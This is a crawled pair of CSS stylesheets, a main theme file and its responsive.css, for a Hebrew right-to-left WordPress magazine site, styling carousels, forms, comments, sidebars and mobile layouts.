.owl-carousel .owl-stage{padding-right:0px !important;}
.videodata{float:right; width:100%; bottom:0px; position:relative; text-align:right; height:auto; padding-top:15px; padding-bottom:10px;}
.videodatatitle{float:right; width:90%; font-size:24px; color:#000; font-family: 'Heebo'; line-height:20px;font-weight: 400;}
div.wpcf7 .ajax-loader{position:relative;}
.widget-area .wpcf7-response-output{margin:0px;padding:0px;}
.widget-area .input_row input[type="submit"]{margin-bottom:0px;}
.videodatacontent{float:right; width:90%; margin-right:0%; font-size:16px; color:#000; font-family: 'Heebo', sans-serif; line-height:16px; margin-top:5px; }
.white{color:#fff;}
.page-template-template_video-php .swiper-slide:after{background:#000;}
.page-template-template_video-php .owl-carousel .owl-item img{    min-height: 120px;
    max-height: 120px;}
.page-template-template_video-php .owl-carousel .video_title{position:static; margin-top:6px;    color: #fff;}
.lity-close{position:fixed !important;    width: auto;}
.lity-container{text-align:right !important;}
 section button {
	border: none;
	background: #47a3da;
	color: #fff;
	padding: 1.5em;
	display: block;
	width: 100%;
	cursor: pointer;
	margin: 10px 0;
	font-size: 0.8em;
}


#showRightPush{display:none;}
.maplink{width:100%;float:right;}
.clientdetail p{margin-bottom: 14px !important;}
.clientdetail a, .clientdetail a:hover{color: #000;}
.textwidget .video_inner_cont .video_box_item{width:100%; margin:0px; margin-bottom:5px; max-width:200px;}
.textwidget .video_inner_cont .video_box_item img{    max-height: 125px;
    max-width: 154px;}
.textwidget .video_inner_cont .video_box_item .playicon{    left: 46px;}
.entry-meta{width:100%;float:right;margin-bottom:15px;margin-top:15px;}	
.entry-meta span a{text-decoration:none !important;}
#sidebar .textwidget{float:right; width:100%;}
#sidebar .xoxo,#sidebar .xoxo li{float:right; width:100%;}
#sidebar .xoxo li{margin-bottom:30px;}
.video_boxes.architech .video_title{float: right;
width: 100%;
font-size: 17px;
color: #000;
font-weight: 700;
line-height: 17px;
margin-bottom: 15px; position:static; right:0px; bottom:0px; margin-bottom:32px;}
.textwidget  p{margin-top:0px !important;}
.textwidget strong{font-weight:bold;}
.textwidget.video_boxes{margin-top:0px;}
.addmorepro {
    width: 100%;
    margin: 0px auto;
    text-align: center;
    float: right;
    margin-bottom: 45px;
}
a.additional {
    font-weight: 500;
    font-size:17px;
    line-height: 17px;
    color: #000000;
    display: inline-block;
    cursor: pointer;
    position: relative;
	float:right;
	border-bottom:1px solid #000000;
}
.past_event{font-size:18px;}
.past_event a{text-decoration:underline;}
.instagallery-items .ig-item{padding:0px;}
.entry-meta a{color:#000;}
.wazeicon{display:none;}
.sidebar_contact input[type="checkbox"]{
    float: right;
    background-image: url(images/icon-checkbox.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    vertical-align: middle;
    width: 19px;
    height: 19px;
    display: inline-block;
    position: relative;
    overflow: hidden;
   
        margin-right: 0px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    background-position: 0px -18px;
    background-size: cover;
    position: relative;
    z-index: 5;
   
}
.page-template-template_contact input[type="checkbox"]{
    float: right;
    background-image: url(images/icon-checkbox.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    vertical-align: middle;
    width: 19px;
    height: 19px;
    display: inline-block;
    position: relative;
    overflow: hidden;
   
        margin-right: 0px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    background-position: 0px -18px;
    background-size: cover;
    position: relative;
    z-index: 5;
   
}
.sidebar_contact input[type="checkbox"]:checked{
    background-position: 0px 0px;
    background-size: cover;
}
.page-template-template_contact input[type="checkbox"]:checked{
    background-position: 0px 0px;
    background-size: cover;
}
.page-template-template_contact .contactpage .privacy .wpcf7-list-item-label{color:#000;margin-top: 3px;}
.page-template-template_contact .contactpage div.wpcf7-response-output{margin:0px;}
.page-template-template_contact .privacy .wpcf7-list-item-label{    max-width: 3000px;}
.swiper-container-rtl .swiper-button-next{    left: -35px !important;
    top: 50px !important;}
.swi_container{    position: absolute;
  
    left: 0;
	width:88%;
	max-width:1200px;
    right: 0;
    margin: 0 auto;
    bottom: 70px;}
/*	.swi_container:after{z-index:9; position:absolute; content:""; width:1px; height:100%; background:#fff; top:0px; right:2.5%;}*/
.swiperpagi {
       position: relative;
    border-left: 1px solid #fff;
    min-height: 140px;
    width: 47px;
	    right: -21px;
}

.swiper-container-rtl .swiper-button-next {
    height: 39px;
    background: url(images/parr.png) top center no-repeat !important;  
    font-size: 0px;
    background-size: 100% auto !important;
	left: 22% !important;
    top: 48px !important;
}	
.swiper-container-rtl .swiper-button-prev {
    height: 39px;
top: 103px !important;
right: 8px !important;
      background: url(images/pnrr.png) top center no-repeat !important;
	font-size: 0px;
    background-size: 100% auto !important;
}
.home .slide_content, .category .slide_content{right: 64px;border-right: 1px solid #fff;}
	.contactpage{width:100%;float:right;}
.contact_right{width:60%;float:right;}
.contact_left{width:40%;float:right;margin-top: 17px;}
.contact_left .privacy span{width:94%;}
.page-template-template_contact .contact_right p{margin-bottom:10px !important;}
.swiper-container{height:80vh;}
.page-template-template_video .swiper-container {
    height: 35vh;
}
.desktopshare{float:right; width:100%; margin-top:15px;}
.desktopshare .heateor_sss_sharing_ul{    float: right;
    padding: 0;    left: 0px !important;}
.desktopshare .heateor_sss_sharing_ul li:nth-child(4),.desktopshare .heateor_sss_sharing_ul li:nth-child(1){display:none;}
.desktopshare .heateor_sss_horizontal_sharing .heateorSssSharing, .desktopshare .heateor_sss_horizontal_sharing .heateorSssSharing:hover{background-color:#000000 !important; width:35px !important; height:35px !important;}

.addstickyheader header#header {
    position: fixed;
}
.removetopmenu1 {
    display: none;
}
.category_text {
    width: 100%;
    font-size: 17px;
    color: #000;
    font-weight: 400!important;
    margin-top: 15px;
    
}
.category_text h3 {
    font-weight: 400;
    font-size: 17px;

}
.category_text p {
    font-size: 17px!important;
    font-weight: 200!important;

}
/*06march23*/
.single .main-container > .container > .clear {
    clear: both;
}
.xoxo.stickysidebar.stickysidebar-inactive {
    top: auto;
    bottom: 0;
    position: absolute;
}
/*06march23*/
/*15march23*/
#header .top_menu {
    margin-top: 11px;
    width: 83%;
}
#header .top_menu .top_menu_1 {
    float: left;
    margin-top: 5px;
}
#header .top_menu .top_menu_1, #header .top_menu .main_menu {
    width: auto;
}

.post-img-cntnt {
    padding-bottom: 100px;
}
.single-post .main-article-section .article-inner-section > img {
	object-fit: cover;
}
/*15march23*/
.home .home_banner{margin-bottom:24px;}
/*01may23*/
.single_post_cat_title {
    padding-right: 25px;
    margin: 15px 0 20px;
    font-size: 23px;
    line-height: 30px;
}
.single_post_cat_title a {
    font-weight: 600;
}
/*01may23*/
/*03july23*/
.banner .swiper-button-next:after, .banner .swiper-button-prev:after{
	font-size: 0px;
}
.fob_left form.wpcf7-form .input_row p {
    margin: 0;
}
.fob_left form.wpcf7-form .input_row span.wpcf7-spinner {
    position: absolute;
    right: 0px;
    margin: 15px 0 0;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-email {
    text-align: right;
}
/*03july23*/
@media screen and (max-width:1500px){
.event_item .event_title{font-size:23px;}
.slide_content{bottom:40px;}	
.single-post .slide_content {
    bottom: 135px;
}

.container,.top_menu, .slide_content, .home .slide_content, #footer{width:90%;}


}

@media screen and (min-width:1250px){
	
.single-post .swiper-container {
    width: 100%;
    height: 60vh;
	  min-height: 600px !important;
}

}
@media screen and (min-width:1350px){

.single-post .swiper-container {
    width: 100%;
    height: 36vh;
	  min-height: 600px !important;
}
.slide_content{bottom: 94px;}
}
@media screen and (max-width:1325px){
	#header .top_menu {
	    width: 86%;
	    max-width: 990px;
	}
} /*1280*/
@media screen and (max-width:1279px){
	#header .top_menu {
	    width: 90%;
	    max-width: 972px;
	}
	.main_menu ul li:last-child {
	    padding-left: 0;
	}
} /*1200*/
@media screen and (min-width:1400px){
.slide_content .slide_title{line-height: 60px;}
}
@media screen and (min-width:1700px){
.single-post .swiper-container {

    height: 50vh;
	  min-height: 600px !important;
}
}
@media screen and (max-width:1250px){
.home .banner{margin-bottom:70px;}
}
@media screen and (max-width:1199px){
	#header .top_menu {
	    max-width: 780px;
	}
}

/** custom css for search popup **/
#wrapper #is-popup-wrapper{background-color:#333; opacity:0.9;}
form.is-ajax-search input.is-search-submit{display:none;}
#is-popup-wrapper .is-ajax-search label{display:block;}
#is-popup-wrapper .is-ajax-search label input.is-search-input{width:100%;background-color:#333;border: none;border-bottom: 2px solid #fff;
color:#fff;
font-size: 26px;
}
#is-popup-wrapper .is-popup-search-form{width:60%;}
#is-popup-wrapper .popup-search-close{left: 200px;top: 100px;position: absolute;}
.popup-search-close:before, .search-close:before{border-left:3px solid #fff!important;left:7px;height:24px;}
.popup-search-close:after, .search-close:after{border-left:3px solid #fff!important;left:7px;height:24px;}
.is-ajax-result-description{text-align:right !important;}
.is-title{text-align:right !important;}
.search-results .slide_content{display:none;}
.search-results header.header{position: relative;
bottom: 200px;
color:
#fff;
z-index: 99;} .search-results header.header h1{color:
#fff;
font-size: 30px;position:absolute;}

/*comments section css*/
.comments_section {
    width: 100%;
}
.comments_section #content p {
     margin-bottom:0px;
  
}
.comments_section label{
	display: none!important;
}
.comments_section label,.comments_sectionp .comment-notes {
    display: block;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    font-family: 'Heebo', sans-serif;
}


.comments_section input#email::placeholder,.comments_section input#author::placeholder,.comments_section textarea#comment::placeholder{
	 font-size: 14px;
    color: #000;
    padding: 13px 0px;
    font-weight: 500;
    direction: rtl;
    font-family: 'Heebo', sans-serif;
        padding-right: 0%;

}
.comments_section input#submit {
    background: #acacac;
    width: 30%;
    text-align: center;
    color: #000;
    font-size: 17px;
    line-height: 17px;
    padding: 13px 0px;
    float: right;
    border: none;
    font-weight: 700;
    cursor: pointer;
    transition: 0.5s ease-in-out;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    -webkit-appearance: button;
    border-radius: 0px;
}
.comments_section input#submit:hover{
    color: #FFFFFF;
    background-color: #ed1c24;
}
/*.comments_section textarea#comment{
	width:30%;
}*/
.comments_section input#email,.comments_section input#author,.comments_section textarea#comment {
    font-size: 14px;
    color: #000;
    padding: 13px 0px;
    padding-right: 1%;
    font-weight: 500;
    width: 30%;
    direction: rtl;
    font-family: 'Heebo', sans-serif;
}
.comments_section textarea#comment {
    padding: 0px 0px!important;
    padding-right: 1%!important;
}
.comments_section .comment-subscription-form {
    display: none;
}
.comments_section section#comments-list ul li{
    list-style-type: none;
}
.comments_section .comment-author.vcard img {
    display: none;
}
.comments_section .comment-meta.commentmetadata a{
	text-decoration: none!important;
}
.comments_section p.logged-in-as a {
    text-decoration: none!important;
}
p.comment-form-email,p.comment-form-author,p.comment-notes,p.comment-form-comment,p.form-submit{
    margin-bottom: 10px!important;
}
.comments_section div#respond h3#reply-title {
    margin-bottom: 5px;
}
.comments_section .reply a {
    text-decoration: none!important;
}
.comments_section section#comments-list ul li p {
    margin-bottom: 10px;
}
.comments_section section#comments-list ul li .reply {
    margin-bottom: 10px;
}
/*17/02/23*/
/*.addstickyheader .xoxo {
    top: 15%;
}*/
.main-container .container {
    position: relative;
}
.stickysidebar {
    position: fixed;
    top:auto;
    width: 200px!important;
/*    z-index: -1;*/
}
.home_banner img {
    width: 100%;
  
}
.advertising_banner{
	padding-bottom: 50px;
	text-align: center;
}
.advertising_banner img{
	width: 100%;
}
.main-article-section{
	width: 100%;
	padding-bottom: 30px;
}
.main-article-section .article-inner-section {
    width: 31%!important;
    margin: 0px 10px 0px 10px;
    display: inline-block;
}
.recommened-article-title {
    font-size: 23px;
    line-height: 23px;
    width: calc(100% - 21px);
    padding-right: 21px;
    position: relative;
    font-weight: 700;
}


/*17/02/23*/

@media ( max-width : 1024px ){
	.main-article-section .article-inner-section {
    width: 47%!important;
    margin:10px;
   }
}
@media ( max-width : 800px ){
	/* sub menu css */
	.cbp-spmenu-vertical .sub-menu{padding-top:0px !important;}
	.cbp-spmenu .menu-menu-1-container ul .sub-menu a{font-size: 22px; color:#fff !important;
    line-height: 31px; font-weight:600;}
    .recommened-article-title .plush {
       display: none;
    }
    .recommened-article-title:before{
	    content: '+';
	    width: 19px;
	    height: 22px;
	    position: absolute;
	    right: 0;
	    top: 4px;
	    font-size: 35px;
	    line-height: 19px;
	    color: #e4032b;
	    font-weight: 800;
    }
    aside#sidebar ul.xoxo.stickysidebar {
        position: unset;
        margin-top: 40px;
    }	
	.home_banner, .home .home_banner {
	    margin-bottom: 15px;
	}
	/*01may23*/
	.single_post_cat_title {
	    padding-right: 0;
	}
}
@media ( max-width : 768px ){
	.page-template-template_books .entry-content,.page-template-template_events .entry-content{ max-width: 100%; }
	.page-template-template_books .entry-content iframe,.page-template-template_events .entry-content iframe{ width: 100%; height : 350px; }
.main-article-section .article-inner-section {
    width: 100%!important;
    margin: 0px;
}
}
@media ( max-width : 400px ){
	.page-template-template_books .entry-content iframe,.page-template-template_events .entry-content iframe{ width: 100%; height : 250px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.da-magazine.co.il/wp-content/themes/dna/css/responsive.css?ver=2.4
body_size: 19613
content:
.onlymobileft,.mobileimage{display:none;}
.architech .video_box_item .playicon img{min-height:0px !important;}
.home .archi_row .archi_item{max-height:307px; overflow:hidden;}
.category  .archi_row .archi_item{max-height:406px; overflow:hidden;}
.single-book #content{font-family: 'Heebo', sans-serif;
font-weight: 400;}
.mobileshare{display:none;}
@media screen and (min-width: 800px){.video_item_inr{position:relative; max-height:160px; overflow:hidden; min-height:160px;}
.video_box_item .video_item_inr img{min-height:160px;}
}
@media screen and (min-width: 1024px){.video_item_inr{position:relative; max-height:190px; overflow:hidden; min-height:190px;}
.video_box_item .video_item_inr img{min-height:190px;}
.single #content, .page-template-template_sidebar #content{min-height:550px;}
.single-event #content{min-height:400px;}
}
@media screen and (min-width: 1250px){
.category  .archi_row .archi_item{min-height:406px;}

}
@media screen and (max-width: 1500px){
	.slide_content .slide_title{font-size:57px;}
	.slide_content h1{font-size:57px;}
		.home .slide_content .slide_title{font-size:57px;line-height:54px;}
}
@media screen and (max-width: 1199px){
	.container, .slide_content, .home .slide_content, #footer{width:95%;}
	.top_menu{width:87%;}
	.main_menu ul li{padding-left:14px;}
	.main_menu ul li a{font-size:22px;}
	.swiperpagi {
    position: absolute;
    right: 3%;
    bottom: 15%;
}
.home .slide_content, .category .slide_content{right:11%;}
}
@media screen and (max-width: 800px){


.video_box_title
{
	margin-bottom: 0px;
}

.category .video_box_title:before, .widget-title:before{content:none;}

.fob_left .contact_form .input_row .uploadlabel{display:none;}
.fob_left .contact_form .input_row span.file-425{display:none;}
.desktopshare{display:none;}
.swi_container{width:97%;    bottom: 30px;}
#main {
    padding: 20px !important;
}
.lity-wrap{margin-top:10px;}
.lity-wrap:before{display:none;}
.contact_right{width:100%;float:right;}
.contact_left{width:100%;float:right;}

.slide_content, .home .slide_content{width:88%;}

.contactpage{width:80%; float:right;padding-top: 8%;}
.home .swiper-container-fade .swiper-slide{background-size:cover !important;   }
div.heateor_sss_horizontal_sharing li{float: none !important;
    display: inline-block;}
ul.heateor_sss_sharing_ul{left:0 !important;    float: left;text-align: center;
    width: 100%;    padding: 0px !important;}
.single-post .slide_content {
    bottom: 30px;
}
.banner .swiper-wrapper{height: 62vh;}
.page-template-template_staff .banner .swiper-wrapper{height: 31vh;}
.archi_row.fourcol .item_archi {
    width: 100%;
}
.home .artchi_item_image img {
    width: 100%;
    min-height: 90px;
    max-height: 90px;
}
.home .artchi_item_image {
    min-height: 90px;
    max-height: 90px;
}
.category .artchi_item_image img {
    width: 100%;
    min-height: 90px;
    max-height: 90px;
}
.category .artchi_item_image {
    min-height: 90px;
    max-height: 90px;
}

.swiper-event {
  width: 80%;
  height: 100%;
}
.swiper-event .swiper-slide {
  background: white;
}



.opninghour{width:100%;float:right;}
.address{    width: auto;
    float: right;}
.eventpage .event_item:last-child{border-bottom: 1px solid #b7b7b7;    margin-bottom:22px;}
#showRightPush.active span:nth-child(1){    -webkit-transform: rotate(45deg) translate(4px, -1px);
    transform: rotate(45deg) translate(4px, -1px);}
#showRightPush.active span:nth-child(2){  opacity: 0;-webkit-transform: rotate(0deg) scale(0.2, 0.2);
    transform: rotate(0deg) scale(0.2, 0.2);}	
#showRightPush.active span:nth-child(3){-webkit-transform: rotate(-45deg) translate(1px, -1px);
    transform: rotate(-45deg) translate(1px, -1px);}
#showRightPush span:nth-last-child(2) {
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}		

	.home .banner{margin-bottom:30px;}
.event_cal_inr.desktop{display:none;}
.event_cal_inr.mobile{display:block;}
.event_item .event_date, .event_item .event_title{text-align:right;}
	.privacy span{width:100%;}
	.page-template-template_staff .swiper-container{    height: 30vh;}
	.privacy .wpcf7-list-item-label{max-width: 362px;}
	.container{width:90%;}
	.top_menu,.top_menu_1{display:none;}
	.event_item{width:100%;    margin-bottom: 10px;}
	.slide_content{width:88%; bottom:22px;}
	.slide_content .slide_title{font-size:36px; width:100%; font-family: 'Heebo', sans-serif; font-weight:500; padding-right:20px;line-height: 35px;}
	.slide_content h1{font-size:36px; width:100%; font-family: 'Heebo', sans-serif; font-weight:500; padding-right:20px;line-height: 35px;}
	.slide_content .slide_text{font-size:18px; line-height:18px; max-width:100%; font-family: 'Heebo', sans-serif; font-weight:400; padding-right:20px;}
	.swiper-slide:after{background: url('../images/mobilebox_shadow1.png') bottom center no-repeat; height:169px; background-size:100% 100%;}
	.swiper-slide:before{background: url('../images/mobilebox_shadow.png') top  no-repeat; height:149px; background-size:100% 100%;}
	#header .container{border-bottom:none; height:inherit;}
	#header{height:inherit; padding-top:25px;}
	.plussign{top:-15px;}
/*	.boxepart{margin-top:0px;}*/
	.boxepart .box_item{width:100%; margin-top:32px; border: 1px solid #a49a8f;}
	.boxepart .box_item:nth-child(2),.boxepart a:nth-child(2),.boxepart a.boxa3{width:100%; margin-left:0; margin-right:0;}
		.boxepart .box_item:nth-child(3),.boxepart a:nth-child(3),.boxepart a.boxa2{width:100%; margin-left:0; margin-right:0;}
	.boxepart .box_content .cat{    padding: 8px;
    padding-right: 12px;
    padding-left: 19px;
    font-size: 27px;    min-width: 154px;
    max-width: 152px;}
	.boxepart .box_content .box_cont_inr{bottom:15px;width: 90%;}
	.boxepart .box_content:after{background: url('../images/mobileboxlayer.png') bottom center no-repeat; height:100%; background-size:100% 100%;}
	.video_box_title,.widget-title,#sidebar .archi_title{font-size:23px; line-height:23px; width:calc(100% - 21px); padding-right:21px; position:relative;}
	#sidebar .plush{display:none;}
	.widget-title{margin:0 0 15px;}
	.video_box_title:before,.widget-title:before,#sidebar .archi_title:before{content:'+'; width:19px; height:22px; position:absolute; right:0; top:4px; font-size:35px; line-height:19px; color:#e4032b; font-weight:800;}
	.video_box_item{width:48.4%; margin-bottom:15px;}
	.video_box_item:nth-child(odd){margin-left:1.6%;}
	.video_box_item:nth-child(even){margin-right:1.6%;}
	.video_box_item:nth-child(3){margin-right:0;}
	.video_title{position: relative; bottom: 0px; font-weight: 500; font-size: 17px; color: #000000; right: inherit; width:98%; font-family: 'Heebo', sans-serif; min-height:44px; padding-top:10px; font-weight:bold; max-height:44px; overflow:hidden;}
	.video_box_item:after{content:none;}
	.playicon{top:40%;}
	.archi_row{margin-top:0px;}
	.archi_title{font-size:24px; font-weight:700; color:#000000;}
	.archi_right{width:100%; margin-bottom:30px;}
	.archi_left{width:100%; margin-bottom:15px;}
	.archi_item .archi_content:after{background: url('../images/mobilearticelshadow.png') bottom center no-repeat; height:100%; background-size:cover; height:100%; width:100%;}
	.artchi_item_image{width:100%;    min-height: 70px;max-height:70px;}
	.artchi_item_content{width:59%; margin-right:5%;}
	.item_archi a{width:35.5%;}
	.artchi_item_content a{width:100%;}
	.home .news_rows_right{width:100%;}
	.item_archi{margin-bottom:22px;}
	.artchi_item_title{font-weight:700; font-size:16px; color:#000000; line-height:20px;}
	.artchi_item_except{max-height:105px;}
	.news_rows_right{width:100%; background:none;}
	.new_row_left{display:none;}
	.team .archi_title .plush{display:none;}
	.team_item{width:100%; margin:0px auto;}
	.member_image{display:none;}
	.member_name{width:100%; font-size:16px; }
	.bio{width:auto; font-size:16px;}
	=.instagram{display:none;}
	.team{margin-top:5px;}
	.home .team{margin-top:40px;}
	.news_row{margin-top:0px;}
	#footer{width:100%; padding-bottom:0px;}
	
	.footer_black,.page-template-template_books .footer_black{margin-top:40px;}
	.footer_black{margin-bottom:0px;}
	.cright,.cleft{width:100%;text-align: center;}
	#copyright{margin-bottom:45px;}
	.footer_black_inr{width:90%; padding:20px 0; margin:0px auto; float:none; display: table; max-width: 320px;}
	.fob_right .widget{display:none;}
	.footer_black_inr .contact_form,.footer_black_inr .fsocial{display:none;}
	.onlymobileft{display:block;}
	.fob_right_mobile{float: right; width: 50%;margin-left: 0.5%; padding-left: 0.5%; border-left:1px solid #616161;}
	#footer a{font-weight:bold;font-size: 17px;
    line-height: 17px;}
	#footer #copyright .cright a{font-size: 15px;}
	.home .swiper-container,.home .banner{height:auto;}
	.fob_left_mobile{float: right; width: 40%; margin-right: 4%; padding-right:0%; margin-top:24px;}
	.fsocialmobile #site-title{text-align:right; float:right;}
	.fsocialmobile #site-title a{font-size:122px; line-height:100px; font-family: 'Assistant', sans-serif; max-width: 123px;}
	.fob_left_mobile .widget{width:100%; font-family: 'Heebo', sans-serif; font-weight:500;}
	.home .slide_content .slide_title{font-size:35px; line-height:36px; width:100%; margin-bottom:5px;} 
	.slide_content .slide_text{font-size:18px;}
	.top_menu{display:none;}
	#branding{width:100%;}
	#site-title{width:80%; float:left;}
	#showRightPush{display:block; border:2px solid #8d9197; padding:6px 4px; float:right; background:none; margin-top:17px; cursor:pointer; z-index:9; outline:0;}
	#header{transition:all 0.3s ease; left:0px !important; position: fixed;}
	#header.cbp-spmenu-push-toleft{left:-350px !important;}
	body{direction:ltr;}
	body.menuopen{
overflow: hidden !important;
-webkit-backface-visibility: hidden;
 -moz-backface-visibility: hidden;
 height: 100%;
position: fixed;}
	#wrapper{direction:rtl;}
	div,section,header,footer,p{direction:rtl;}
	#showRightPush span{width:25px; position:relative; height:4px; background:#8d9197; display: block; margin-bottom:4px;  -webkit-transform-origin: 4px 0px;
    transform-origin: 4px 0px;
    transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);}
	#showRightPush span:last-child{margin-bottom:0px;}
	.cbp-spmenu-right.cbp-spmenu-open{overflow-y:auto;}
	.swiper-slide{width:100% !important;}
	.cbp-spmenu-vertical.cbp-spmenu-open .fob_left{display:block; width:97.3%; position:relative; padding:0px 2.7% 0px 0px;}
	.cbp-spmenu-vertical .menu-top-header-menu-container ul{margin:0px auto; padding:0px 2.7% 15px 0px; width:97.3%; position:relative;}
	.cbp-spmenu-vertical .menu-menu-1-container ul{margin:0px auto; padding:60px 2.7% 0 0px; width:100%; position:relative; }
	.cbp-spmenu-right.cbp-spmenu-open:before{content:''; width:95%; top:0; height:3px; border-top:3px solid #ffffff; position:absolute;}
	.cbp-spmenu-vertical #menu-top-header-menu:after{content:''; width:94%; bottom:0; height:2px; border-top:2px solid #a1a1a1; position:absolute;}
	.cbp-spmenu-vertical.cbp-spmenu-open .contact_form{width:100%; background:none; padding-left:0; padding-right:0; padding-top:15px;}
	.cbp-spmenu-vertical.cbp-spmenu-open .contact_form:after{content:none;}
	.cbp-spmenu-vertical.cbp-spmenu-open .form_title{color:#e4032b; font-weight:600; font-size:27px; line-height:27px; margin:0px auto 15px; width:100%; float:right;}
	.cbp-spmenu-vertical.cbp-spmenu-open p{font-weight:600; font-size:18px; line-height:22px; color:#ffffff; margin:0px auto 15px;}
	.cbp-spmenu-vertical.cbp-spmenu-open form{width:92%; float:right; margin:0px auto;}
	.cbp-spmenu-vertical.cbp-spmenu-open .input_row input[type="text"], .cbp-spmenu-vertical.cbp-spmenu-open .input_row input[type="email"], .cbp-spmenu-vertical.cbp-spmenu-open .input_row input[type="tel"]{font-weight:400; font-size:18px; line-height:18px; font-family: 'Assistant', sans-serif; color:#000000; width:100%;}
	.cbp-spmenu-vertical.cbp-spmenu-open .input_row input[type="submit"] {background:#f50015; color:#000000; font-weight:600; font-size:27px; line-height:27px; font-family: 'Assistant', sans-serif;}
	.cbp-spmenu-vertical.cbp-spmenu-open .privacy .wpcf7-list-item-label{width:90%; font-size:15px; line-height:15px; color:#ffffff; font-weight:400;}
	.cbp-spmenu-vertical.cbp-spmenu-open .fsocial{display:block; width:97.3%; padding:20px 0 0 0; margin:0px auto; position:relative; margin-top: 30px; margin-bottom:30px;}
	.cbp-spmenu-vertical.cbp-spmenu-open .fsocial:before{content:''; width:95%; top:0; height:2px; border-top:2px solid #a1a1a1; position:absolute;}
	.cbp-spmenu-vertical.cbp-spmenu-open .fsocial .socialicon{margin:0px auto; width:100%; text-align:right;}
	.swiper-container{width: 100%; height: auto;}
	#container{margin-top:0px;}
	.boxepart.fourcol .box_item{width:100%; margin-top:32px; border: 1px solid #a49a8f;     max-height: inherit;}
	.video_boxes.architech .video_box_title:before{content:none;}
	.video_boxes.architech .video_box_title{padding-right:0px;}
	.video_boxes.architech .video_box_title .plush{width:19px; line-height:22px;}
	.video_boxes.architech .video_box_title br{display:none;}
	.single #content, .page-template-template_sidebar #content,.page-template-template_magazine #content,.page-template-template_events #content{background:none; width:100%; padding-left:0px; margin-top:32px;}
	.single #sidebar, .page-template-template_sidebar #sidebar,#sidebar,.page-template-template_events #sidebar{float:right; width:100%; margin:0px auto; padding:0px;}
	.upw-posts .more-link{display:block;}
	.eventpage .event_item{width:100%; padding:20px 0;}
	.event_link{margin-top:20px;}
	.page-template-template_staff .entry-content{width:100%; margin-top:32px; max-width:100%;}
	.page-template-template_staff .entry-content p{margin-bottom:20px;}
	.archi_inr{float:none; width:100%; display:table;}
	.page-template-template_staff .team{margin-top:0px;}
	.page-template-template_staff .team .team_item{width:100%; margin:0 0 15px 0;}
	.page-template-template_staff .team .team_item .member_image{display:block;}
	.page-template-template_staff #content .team .team_item .bio p{margin-bottom:0px;}
	.page-template-template_video .swiper-container{height:190px;}
	.video_row .video_title{color:white;}
	.video_right,.video_left{width:100%;}
	.video_left{margin-top:25px;}
	.page-template-template_video .video_row .video_title{font-size:25px; line-height:25px; margin-bottom:15px;}
	.page-template-template_video .video_content{width:100%; margin-bottom:15px;}
	.video_listing{margin-top:25px;}
	.page-template-template_video .video_box_item{margin-bottom:0px;}
	#content p{margin-bottom:15px;}
	#content p:blank{display:none;}
	#content img{ height:auto;}
	.page-template-template_books .entry-content{max-width:100%; margin-top:32px;}
	.page-template-template_books .book_row{margin-top:15px;}
	.page-template-template_books .book_item{padding:15px 0; width:100%;}
	.book_image,.book_content{width:100%; margin-right:0;}
	.book_title{font-size:25px; line-height:25px;}
	.book_text{margin-bottom:15px;}
	.single #container, .page-template-template_sideba #container{margin-top:0px;}
	.single_event_meta{font-size:25px; line-height:25px; margin-bottom:0px;}
	.single_event_meta span{margin-bottom:10px; display:inline-block; margin-left:0px;}
	.page-template-template_magazine .book_row{margin-top:20px;}
	.video_boxes.architech .video_title{min-height:44px; margin-bottom:0px;margin-top: 0;}
	.instagallery-items .ig-item:nth-child(1),.instagallery-items .ig-item:nth-child(odd){padding-left:10px !important;}
	.instagallery-items .ig-item:nth-child(4),.instagallery-items .ig-item:nth-child(odd){padding-right:10px !important;}
	.swiper-container-fade .swiper-slide{
		background:none;
		background: none;
	    background-size: cover;
	    background-position: center;
	    background-repeat: no-repeat;
	}
.swiper-slide img{min-height:80vh; opacity:0}
.single-event .swiper-slide img{min-height:60vh;}
.page-template-template_contact .swiper-slide img{min-height:50vh;}
.page-template-template_magazine .swiper-slide img, .page-template-template_events .swiper-slide img, .page-template-template_books .swiper-slide img{min-height:50vh;}
.video_container_inr{    height: 40vh;}
.cbp-spmenu-vertical .menu-menu-1-container ul{background:#000;}
.cbp-spmenu a:hover{background:none !important;;color:#ed1c24 !important;; }
.current-menu-item a{color:#ed1c24 !important;}
.slide_content .slide_text{max-height:72px; overflow:hidden;}
.cbp-spmenu-right{right:-350px;}
.cbp-spmenu-vertical{ width:350px;}
	#header.cbp-spmenu-push-toleft{left:-350px !important;}
	.socialicon li img{width:45px;}
	.slide_content .slide_text{padding-right:15px;}
	.mobileimage{display:block; margin-bottom:15px;}
	.single-staff #sidebar{display:none;}
	.wazeicon{display:block; float:left; width:24px;    margin-right: 13px;}
	.wazeicon img{width:24px;}
	.wp-caption p.wp-caption-text{bottom:0px;}
	.lity-container{min-width:90%;}
	.page-template-template_video-php .owl-carousel .owl-item img{max-height:105px; min-height:105px; }
	.mobileshare{display:block; background:#151515; position:fixed; bottom:0px; right:0px; width:100%; z-index:9999 !important;}
	.heateor_sss_vertical_sharing .heateorSssSharing{    background: transparent;}
	.heateorSssSharing, .heateorSssSharingButton{margin:0px;    margin-left: 17px;}
	.heateor_sss_sharing_container ul li:last-child .heateorSssSharing{    margin-left: 0px;}
	.at-resp-share-element.at-mobile .at-share-btn{margin-right:0px !important; width:16.66%; margin-left:0px !important; text-align:center !important; margin-bottom:0px !important}
		.at-resp-share-element .at-share-btn .at-icon-wrapper{float:none !important; margin:0 auto !important;}
	.home .archi_row .archi_item{max-height:330px;}
	.lity-close{color:#000;top:10px;}
